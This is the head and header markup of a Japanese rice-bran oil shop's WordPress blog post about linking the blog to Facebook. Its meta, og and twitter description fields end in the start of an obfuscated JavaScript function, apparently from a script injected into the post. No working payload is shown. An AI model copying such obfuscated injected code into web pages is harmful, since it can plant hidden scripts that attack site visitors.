

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://komeabura.com/2013/10/30/342/
body_size: 59103
content:
<!DOCTYPE html>
<html xmlns:fb="http://ogp.me/ns/fb#" lang="ja">
<head><style>img.lazy{min-height:1px}</style><link href="https://komeabura.com/sys/wp-content/plugins/w3-total-cache/pub/js/lazyload.min.js" as="script">
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, user-scalable=yes, maximum-scale=1.0, minimum-scale=1.0">
<title>油清ホームページのブログをFacebookと連動させました(*^^)v - 桑名のこめ油（米油） 油清 桑名のこめ油（米油） 油清｜発祥の地、桑名のこめ油</title>
<script src="http://ajax.googleapis.com/ajax/libs/jquery/1.9.1/jquery.min.js"></script>
<script src="https://komeabura.com/sys/wp-content/themes/aqua_flow/js/menu.js" type="text/javascript"></script>
<script src="https://komeabura.com/sys/wp-content/themes/aqua_flow/js/cleartxt.js" type="text/javascript"></script>
<script src="https://komeabura.com/sys/wp-content/themes/aqua_flow/js/scroll.js" type="text/javascript"></script>
<link href="http://fonts.googleapis.com/css?family=Droid+Sans:700|Lato:900|Anton" rel="stylesheet" type="text/css">
<link rel="start" href="https://komeabura.com" title="ホーム">
<link rel="pingback" href="https://komeabura.com/sys/xmlrpc.php">
<link rel="stylesheet" href="https://komeabura.com/sys/wp-content/themes/welcart_basic-child/style.css">
<link rel="index" href="https://komeabura.com">
<link rel="alternate" media="handheld" type="text/html" href="https://komeabura.com">
<link rel="canonical" href="https://komeabura.com" />
<script src="https://ajaxzip3.github.io/ajaxzip3.js" charset="UTF-8"></script>
<meta name="author" content="faith http://fhm.jp/">
<meta name="copyright" content="Copyright faith"><meta name="description" content="油清ホームページのブログをFacebookと連動させました(*^^)v こちらもよろしくお願いします_(._.)_ function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8(" />

<!-- WP SiteManager OGP Tags -->
<meta property="og:title" content="油清ホームページのブログをFacebookと連動させました(*^^)v" />
<meta property="og:type" content="article" />
<meta property="og:url" content="https://komeabura.com/2013/10/30/342/" />
<meta property="og:description" content="油清ホームページのブログをFacebookと連動させました(*^^)v こちらもよろしくお願いします_(._.)_ function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8(" />
<meta property="og:site_name" content="桑名のこめ油（米油） 油清" />

<!-- WP SiteManager Twitter Cards Tags -->
<meta name="twitter:title" content="油清ホームページのブログをFacebookと連動させました(*^^)v" />
<meta name="twitter:url" content="https://komeabura.com/2013/10/30/342/" />
<meta name="twitter:description" content="油清ホームページのブログをFacebookと連動させました(*^^)v こちらもよろしくお願いします_(._.)_ function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8(" />
<meta name="twitter:card" content="summary" />
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://komeabura.com/2013/10/30/342/" />
	<meta property="og:locale" content="ja_JP" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="油清ホームページのブログをFacebookと連動させました(*^^)v - 桑名のこめ油（米油） 油清" />
	<meta property="og:description" content="油清ホームページのブログをFacebookと連動させました(*^^)v こちらもよろしくお願いします_(._.)_" />
	<meta property="og:url" content="https://komeabura.com/2013/10/30/342/" />
	<meta property="og:site_name" content="桑名のこめ油（米油） 油清" />
	<meta property="article:publisher" content="https://www.facebook.com/komeabura.kuwana" />
	<meta property="article:published_time" content="2013-10-30T09:59:15+00:00" />
	<meta property="article:modified_time" content="2023-09-07T09:43:20+00:00" />
	<meta name="author" content="油清" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@komeabura" />
	<meta name="twitter:site" content="@komeabura" />
	<meta name="twitter:label1" content="執筆者" />
	<meta name="twitter:data1" content="油清" />
	<meta name="twitter:label2" content="推定読み取り時間" />
	<meta name="twitter:data2" content="16分" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://komeabura.com/2013/10/30/342/#article","isPartOf":{"@id":"https://komeabura.com/2013/10/30/342/"},"author":{"name":"油清","@id":"https://komeabura.com/#/schema/person/b7aaacf49e97b8199ce097583f3e17d0"},"headline":"油清ホームページのブログをFacebookと連動させました(*^^)v","datePublished":"2013-10-30T09:59:15+00:00","dateModified":"2023-09-07T09:43:20+00:00","mainEntityOfPage":{"@id":"https://komeabura.com/2013/10/30/342/"},"wordCount":4,"publisher":{"@id":"https://komeabura.com/#organization"},"articleSection":["ブログ"],"inLanguage":"ja"},{"@type":"WebPage","@id":"https://komeabura.com/2013/10/30/342/","url":"https://komeabura.com/2013/10/30/342/","name":"油清ホームページのブログをFacebookと連動させました(*^^)v - 桑名のこめ油（米油） 油清","isPartOf":{"@id":"https://komeabura.com/#website"},"datePublished":"2013-10-30T09:59:15+00:00","dateModified":"2023-09-07T09:43:20+00:00","breadcrumb":{"@id":"https://komeabura.com/2013/10/30/342/#breadcrumb"},"inLanguage":"ja","potentialAction":[{"@type":"ReadAction","target":["https://komeabura.com/2013/10/30/342/"]}]},{"@type":"BreadcrumbList","@id":"https://komeabura.com/2013/10/30/342/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"ホーム","item":"https://komeabura.com/"},{"@type":"ListItem","position":2,"name":"油清ホームページのブログをFacebookと連動させました(*^^)v"}]},{"@type":"WebSite","@id":"https://komeabura.com/#website","url":"https://komeabura.com/","name":"桑名のこめ油（米油） 油清","description":"発祥の地、桑名のこめ油","publisher":{"@id":"https://komeabura.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://komeabura.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"ja"},{"@type":"Organization","@id":"https://komeabura.com/#organization","name":"桑名のこめ油（米油） 油清","url":"https://komeabura.com/","logo":{"@type":"ImageObject","inLanguage":"ja","@id":"https://komeabura.com/#/schema/logo/image/","url":"https://komeabura.com/sys/wp-content/uploads/2013/07/abusei_logo.png","contentUrl":"https://komeabura.com/sys/wp-content/uploads/2013/07/abusei_logo.png","width":588,"height":216,"caption":"桑名のこめ油（米油） 油清"},"image":{"@id":"https://komeabura.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/komeabura.kuwana","https://x.com/komeabura"]},{"@type":"Person","@id":"https://komeabura.com/#/schema/person/b7aaacf49e97b8199ce097583f3e17d0","name":"油清","url":"https://komeabura.com/author/absay/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="桑名のこめ油（米油） 油清 &raquo; フィード" href="https://komeabura.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="桑名のこめ油（米油） 油清 &raquo; コメントフィード" href="https://komeabura.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://komeabura.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkomeabura.com%2F2013%2F10%2F30%2F342%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://komeabura.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkomeabura.com%2F2013%2F10%2F30%2F342%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-search-inline-css' type='text/css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=https://komeabura.com/sys/wp-includes/blocks/search/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://komeabura.com/sys/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='parent-style-css' href='https://komeabura.com/sys/wp-content/themes/aqua_flow/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='usces_default_css-css' href='https://komeabura.com/sys/wp-content/plugins/usc-e-shop/css/usces_default.css?ver=2.11.26.2512161' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://komeabura.com/sys/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='usces_cart_css-css' href='https://komeabura.com/sys/wp-content/plugins/usc-e-shop/css/usces_cart.css?ver=2.11.26.2512161' type='text/css' media='all' />
<link rel='stylesheet' id='theme_cart_css-css' href='https://komeabura.com/sys/wp-content/themes/welcart_basic-child/usces_cart.css?ver=2.11.26.2512161' type='text/css' media='all' />
<link rel='stylesheet' id='jquery.lightbox.min.css-css' href='https://komeabura.com/sys/wp-content/plugins/wp-jquery-lightbox/lightboxes/wp-jquery-lightbox/styles/lightbox.min.css?ver=2.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='jqlb-overrides-css' href='https://komeabura.com/sys/wp-content/plugins/wp-jquery-lightbox/lightboxes/wp-jquery-lightbox/styles/overrides.css?ver=2.3.4' type='text/css' media='all' />
<style id='jqlb-overrides-inline-css' type='text/css'>

			#outerImageContainer {
				box-shadow: 0 0 4px 2px rgba(0,0,0,.2);
			}
			#imageContainer{
				padding: 6px;
			}
			#imageDataContainer {
				box-shadow: none;
				z-index: auto;
			}
			#prevArrow,
			#nextArrow{
				background-color: rgba(255,255,255,.7;
				color: #000000;
			}
/*# sourceURL=jqlb-overrides-inline-css */
</style>
<script type="text/javascript" src="https://komeabura.com/sys/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://komeabura.com/sys/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://komeabura.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://komeabura.com/wp-json/wp/v2/posts/342" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://komeabura.com/sys/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://komeabura.com/?p=342' />
<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #fefdd7; }
</style>
	<link rel="icon" href="https://komeabura.com/sys/wp-content/uploads/2025/10/eb75e5bb60a623bd704d1c68ba8ebc94-1-150x150.png" sizes="32x32" />
<link rel="icon" href="https://komeabura.com/sys/wp-content/uploads/2025/10/eb75e5bb60a623bd704d1c68ba8ebc94-1-200x200.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://komeabura.com/sys/wp-content/uploads/2025/10/eb75e5bb60a623bd704d1c68ba8ebc94-1-200x200.png" />
<meta name="msapplication-TileImage" content="https://komeabura.com/sys/wp-content/uploads/2025/10/eb75e5bb60a623bd704d1c68ba8ebc94-1-300x300.png" />
</head>
<body class="wp-singular post-template-default single single-post postid-342 single-format-standard custom-background wp-theme-aqua_flow wp-child-theme-welcart_basic-child metaslider-plugin">
<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/ja_JP/all.js#xfbml=1";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
<div id="container" class="clearfix nav6 box4 dev2rn"><!-- 全体包括・詳細はreadme.txt参照 -->
<div id="header"><!-- ヘッダ包括 -->
<div id="headbar"><!-- ヘッダ上部Descriptionエリア -->
<div class="description"><!-- Descriptionテキスト -->
<h1>発祥の地、桑名のこめ油</h1>
<!-- //description --></div>
<!-- //headbar --></div>
<div id="siteinfo" class="clearfix"><!-- タイトルバーエリア -->
<div id="logo"><!-- メインロゴ -->
<p><a href="https://komeabura.com/"><img class="lazy" decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20294%20108'%3E%3C/svg%3E" data-src="https://komeabura.com/sys/wp-content/uploads/2013/07/abusei_logo.png" alt="桑名のこめ油・油清" width="294" height="108" /></a></p>
<!-- //logo --></div>
<div id="headinfo"><!-- ヘッダ部情報エリア -->
<div class="headername">桑名のこめ油　油清</div>
<div class="phone">TEL.0594-22-4451</div>
<div class="mailink"><a href="https://komeabura.com/inquiry">お問い合わせフォーム</a></div>
<div class="officehour">営業時間 9:00～18:00　定休日 木曜日・日曜日・祝日</div>
<!-- //headinfo --></div>
<!-- //siteinfo --></div>
<div id="sitenavi" class="itemClose" onclick="showHide('sitenavi');"><!-- メインナビエリア -->
<div id="navInner" class="insideBox"><!-- メインナビの実表示ボックス -->
<h3 class="narrowmenu"><span>▼&nbsp;他のページへ移動</span></h3>
